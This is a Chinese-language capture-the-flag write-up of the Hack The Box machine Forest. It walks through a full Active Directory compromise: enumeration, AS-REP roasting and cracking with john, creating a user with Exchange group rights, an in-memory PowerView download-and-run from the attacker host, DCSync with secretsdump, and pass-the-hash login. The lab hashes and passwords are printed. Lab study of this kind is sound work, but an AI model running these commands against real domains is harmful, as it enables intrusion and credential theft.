nmap扫描
扫TCP端口
# nmap -sT --min-rate 1000 -p- 10.10.10.161 -oA nmap/tcp
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-22 11:57 CST
Nmap scan report for 10.10.10.161
Host is up (0.31s latency).
Not shown: 65511 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49684/tcp open unknown
49706/tcp open unknown
49979/tcp open unknown
# ports=$(grep open nmap/tcp.nmap | awk -F '/' '{print $1}' | paste -sd ',')
# echo $ports
53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49684,49706,49979
通过有kerberos和LDAP,初步判断是一台域控
扫20个常用的UDP端口
# nmap -sU --top-ports 20 10.10.10.161 -oA nmap/udp
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-22 11:57 CST
Nmap scan report for 10.10.10.161
Host is up (0.23s latency).
PORT STATE SERVICE
53/udp open domain
67/udp closed dhcps
68/udp closed dhcpc
69/udp closed tftp
123/udp open ntp
135/udp closed msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp closed route
631/udp closed ipp
1434/udp open|filtered ms-sql-m
1900/udp closed upnp
4500/udp open|filtered nat-t-ike
49152/udp closed unknown
扫TCP开放端口详细服务版本
# nmap -sT -sV -sC -p$ports -O 10.10.10.161 -oA nmap/ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-22 12:06 CST
Nmap scan report for 10.10.10.161
Host is up (0.48s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-22 04:13:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49979/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2016 build 10586 - 14393 (96%), Microsoft Windows Server 2016 (95%), Microsoft Windows 10 (93%), Microsoft Windows 10 1507 (93%), Microsoft Windows 10 1507 - 1607 (93%), Microsoft Windows 10 1511 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Server 2012 R2 (93%), Microsoft Windows Server 2012 R2 Update 1 (93%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-02-22T04:14:56
|_ start_date: 2025-02-20T08:57:46
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2025-02-21T20:15:00-08:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 2h46m52s, deviation: 4h37m11s, median: 6m50s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
漏洞脚本扫描
# nmap --script=vuln -p$ports 10.10.10.161 -oA nmap/vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-22 12:19 CST
Nmap scan report for htb.local (10.10.10.161)
Host is up (0.44s latency).
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49684/tcp open unknown
49706/tcp open unknown
49979/tcp open unknown
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
将域名写入hosts文件
# vi /etc/hosts
10.10.10.161 htb.local
10.10.10.161 forest.htb.local
获得初始立足点
smb匿名登录啥也没有
枚举rpc
# rpcclient -U% 10.10.10.161 -U%:匿名登录,不需要用户名和密码
rpcclient $> enumdomusers #枚举域内所有用户
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
rpcclient $> queryuser 0x1f4 #查看域管理员信息
User Name : Administrator
Full Name : Administrator
Description : Built-in account for administering the computer/domain
user_rid : 0x1f4
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x0000007d
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> enumdomgroups #枚举域内所有组
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
rpcclient $> querygroup 0x200 #查询域管理员组
Group Name: Domain Admins
Description: Designated administrators of the domain
Group Attribute:7
Num Members:1
rpcclient $> querygroupmem 0x200 #查看域管理员组成员
rid:[0x1f4] attr:[0x7]
rpcclient $> querydominfo #查询域信息
Domain: HTB
Server:
Comment:
Total Users: 105
Total Groups: 0
Total Aliases: 0
Sequence No: 1
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
将枚举出来的用户保存至users文件中,并把用户名的部分提取出来
# cat users
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
# grep user users | awk -F '[\\[\\]]' '{print $2}' > username
# cat username
Administrator
Guest
krbtgt
DefaultAccount
sebastien
lucinda
svc-alfresco
andy
mark
santi
AS-REP Roasting 攻击
拿到用户列表后,想到 AS-REP Roasting 攻击。AS-REP Roasting 是一种针对未启用 Kerberos 预认证的用户账户的攻击方法。如果某个用户账户未启用预认证,则攻击者可以通过发送 AS-REQ 请求直接获取该用户的 AS-REP 响应,AS-REP 包含加密的 EncKDCRepPart,其中包含 TGT 和会话密钥。这些响应是 NTLM 哈希加密的,可以保存为哈希文件,并将其离线破解以恢复用户的密码。
GetNPUsers.py 工具用于检测和利用未启用 Kerberos 预认证的用户账户。主要用于以下两个目的:
1、发现未启用 Kerberos 预认证的用户
2、捕获 AS-REP 响应(是一个标准的 AS-REP 哈希格式)
//从username中读取用户名列表,并尝试获取这些用户的 NTLM 哈希或 Kerberos 票据,并且不提供密码
# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb/ -usersfile username -dc-ip 10.10.10.161 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecate d and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB:2a264227856d5cc2c031bacc26f834af$9cd45159ff2909874960b4f6f2899a27bcee1f3e5a3e0803aa5c822af0815d84b2277b6f278c23024a3e7211bf57f164559618aef3052a594edc7365f0535f41ddee11811d75dd056cb7f145c12827a6724ab719d6fa295f27f0c04bb0e93689cf44288a88feefe109f4431f92cafd0c7f0ad791d7804e3c88a1df4f9d91aa4325bfa9c658567b26cf737b30c9543813f83c13d9b94feb69b1e9cc1e155bc4557274a42ef14ec59324e63f5b55b0c798ff32daaadea4ef618476da04ee357c84edc048eb8cae12ead590b8dc441b9962119d47ac19b7ba5a2968e2221ad15213
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
拿到$krb5asrep$23$svc-alfresco@HTB:2a264227856d5cc2c031bacc26f834af$9cd45159ff2909874960b4f6f2899a27bcee1f3e5a3e0803aa5c822af0815d84b2277b6f278c23024a3e7211bf57f164559618aef3052a594edc7365f0535f41ddee11811d75dd056cb7f145c12827a6724ab719d6fa295f27f0c04bb0e93689cf44288a88feefe109f4431f92cafd0c7f0ad791d7804e3c88a1df4f9d91aa4325bfa9c658567b26cf737b30c9543813f83c13d9b94feb69b1e9cc1e155bc4557274a42ef14ec59324e63f5b55b0c798ff32daaadea4ef618476da04ee357c84edc048eb8cae12ead590b8dc441b9962119d47ac19b7ba5a2968e2221ad15213 哈希值后,保存到hash文件中。
使用john破解
# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB)
1g 0:00:00:02 DONE (2025-02-23 15:47) 0.3649g/s 1491Kp/s 1491Kc/s 1491KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
evil-winrm登录
获得svc-alfresco用户的密码为s3rvice,使用evil-winrm登录
# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice

确认靶机IP没问题,获得立足点,拿到user flag
提权
SharpHound收集数据
由于SharpHound.ps1脚本大于1mb,所以选择在内存中执行。
得到的zip压缩包直接download,下载到开启evil-winrm的路径下。
上传数据到bloodhound失败
上传到bloodhound时,出现了问题,进度永远是0

应该是我的桌面环境有一些问题,尝试解决也无果。
也尝试使用docker运行bloodhound,但由于bloodhound版本问题,依然无法得到结果。
其实可以直接查看得到的json数据,但一来数据太多,二来想自己手动枚举尝试一下。
手动枚举AD模块
当前用户最终属于Account Operators组和Remote Management Users组。
Remote Management Users组决定了我们可以通过evil-winrm远程登陆。
Account Operators组主要用于管理本地用户和组账户。
获取 htb.local 域根对象的 ACL
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $domainDN = (Get-ADDomain).DistinguishedName
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $acl = Get-Acl -Path "AD:\$domainDN"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $acl.Access | Format-Table -Property IdentityReference, ActiveDirectoryRights, AccessControlType
先查找对域有 GenericAll 完全控制权限的用户和组
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $acl.Access | Where-Object { $_.ActiveDirectoryRights -match "GenericAll" } | Format-Table -Property IdentityReference, ActiveDirectoryRights, AccessControlType
IdentityReference ActiveDirectoryRights AccessControlType
----------------- --------------------- -----------------
NT AUTHORITY\SYSTEM GenericAll Allow
HTB\Enterprise Admins GenericAll Allow
HTB\Organization Management GenericAll Allow
HTB\Exchange Trusted Subsystem GenericAll Allow
再查找有写相关权限的,结果太多了,基本上围绕 Organization Management 组、Exchange Trusted Subsystem 组、Exchange Servers 组、Exchange Windows Permissions 组。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $writePermissionsPattern = "WriteProperty|WriteDacl|WriteOwner|GenericWrite"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $acl.Access | Where-Object { $_.ActiveDirectoryRights -match $writePermissionsPattern } | Format-Table -Property IdentityReference, ActiveDirectoryRights, AccessControlType
Organization Management 是一个管理角色组,提供对整个 Exchange 组织的广泛管理权限。
Exchange Trusted Subsystem 是一个内置的安全组,主要用于Exchange 服务器内部通信,是 Exchange Windows Permissions 组的成员。
Exchange Servers 是一个内置的安全组,用于服务器到服务器的通信和资源共享。
Exchange Windows Permissions 是一个内置的安全组,用于管理 Exchange 与 Active Directory 之间的交互权限。
分别列举各自的ACL,查看当前用户所在的 Account Operators组,有没有权限。
# 以 Exchange Windows Permissions 组为例
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $exchangeTrustedSubsystemGroup = Get-ADGroup -Identity "Exchange Windows Permissions"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $groupDN = $exchangeTrustedSubsystemGroup.DistinguishedName
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $acl = Get-Acl -Path "AD:\$groupDN"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $acl.Access | Format-Table -Property IdentityReference, ActiveDirectoryRights, AccessControlType
BUILTIN\Account Operators 对这四个组都有 GenericAll 完全控制权。
这四个组中,Organization Management 有广泛的管理权限,是 Exchange 组织中的最高管理组,可以提权。Exchange Windows Permissions 用于在 Active Directory 中为 Exchange 提供必要的权限,它可以直接影响 Active Directory 中的对象,可以提权。
加入Exchange Windows Permissions 组
新建 svc_backup 用户,并将其添加进 Exchange Windows Permissions 组以及 Remote Management Users组,以便于远程登陆。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user svc_backup svc_backup123 /add /domain
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'Exchange Windows Permissions' svc_backup /add /domain
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup 'Remote Management Users' svc_backup /add
常用的提权方法是用 Exchange Windows Permissions 组默认的 WriteDACL权限,这意味着可以为任何用户或组添加对域对象的各种权限,包括 Replicating Directory Changes All(即 DCSync 权限),从而导出域内所有用户hash。
以 svc_backup 用户身份登录,并在内存中执行 PowerView.ps1
# evil-winrm -i 10.10.10.161 -u svc_backup -p svc_backup123
*Evil-WinRM* PS C:\Users\svc_backup\Documents> iex(New-Object System.Net.Webclient).downloadstring('http://10.10.16.33/PowerView.ps1')
//给svc_backup用户添加 DCSync 权限
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity svc_backup -Rights DCSync
DCSync 攻击
通过 secretsdump 执行 DCSync 攻击,获取所有用户的哈希
# /usr/share/doc/python3-impacket/examples/secretsdump.py 'htb.local/svc_backup:svc_backup123@10.10.10.161'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
evil-winrm 登录
# evil-winrm -i 10.10.10.161 -u Administrator -p aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6

使用 Organization Management 组时,一样的利用方式,但转储哈希时会有报错,还是优先使用Exchange Windows Permissions 组吧,主要是第一次接触域渗透,不了解的还有很多。
# /usr/share/doc/python3-impacket/examples/secretsdump.py 'htb.local/wu:n00b2Hacker@10.10.10.161'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
# /usr/share/doc/python3-impacket/examples/secretsdump.py -use-vss 'htb.local/wu:n00b2Hacker@10.10.10.161'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Cleaning up...
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


